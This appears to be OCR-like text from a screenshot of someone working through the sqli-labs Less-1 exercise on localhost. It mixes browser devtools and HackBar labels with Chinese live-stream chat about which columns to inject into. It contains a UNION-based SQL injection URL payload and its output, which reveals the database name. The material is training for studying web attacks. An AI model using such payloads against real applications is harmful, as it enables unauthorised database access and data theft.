 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,database(),3 -- ' LIMIT 0,1
Your Login name:security
Your Password:3
SQLI DUMB SERIES
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
2765129390正在观看直播
Load URL
Split URL
Execute
http://127.0.0.1/2_dota/sqli-labs-master/Less-1/?id=-1' union select 1,database(),3
--+
2
在日出邂逅
3
winter
2
周泽槟 **********
所以只有3
碎冰冰
2
周泽槟 **********
所以要在2 3位置 进行注入吧